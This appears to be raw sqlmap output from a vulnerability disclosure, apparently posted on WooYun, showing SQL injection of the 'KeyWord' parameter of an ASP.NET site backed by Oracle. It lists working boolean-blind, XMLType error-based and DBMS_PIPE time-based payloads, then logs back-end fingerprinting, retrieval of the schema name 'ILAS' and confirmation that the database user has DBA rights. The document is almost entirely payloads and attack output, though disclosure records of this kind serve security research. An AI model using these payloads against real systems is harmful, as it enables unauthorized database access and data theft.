 Parameter: KeyWord (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Index=6&KeyWord=J228.7%' AND 1746=1746 AND '%'='&SrchTab=0

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Index=6&KeyWord=J228.7%' AND 9370=(SELECT UPPER(XMLType(CHR(60)||CH
R(58)||CHR(113)||CHR(106)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (937
0=9370) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(98)||CHR(107)||CHR
(113)||CHR(62))) FROM DUAL) AND '%'='&SrchTab=0

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: Index=6&KeyWord=J228.7%' AND 9569=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)
||CHR(99)||CHR(73)||CHR(114),5) AND '%'='&SrchTab=0
---
[18:07:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[18:07:22] [INFO] fetching current database
[18:07:23] [WARNING] reflective value(s) found and filtering out
[18:07:23] [INFO] retrieved: ILAS
[18:07:23] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ILAS'
[18:07:23] [INFO] testing if current user is DBA
current user is DBA:    True
[18:07:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org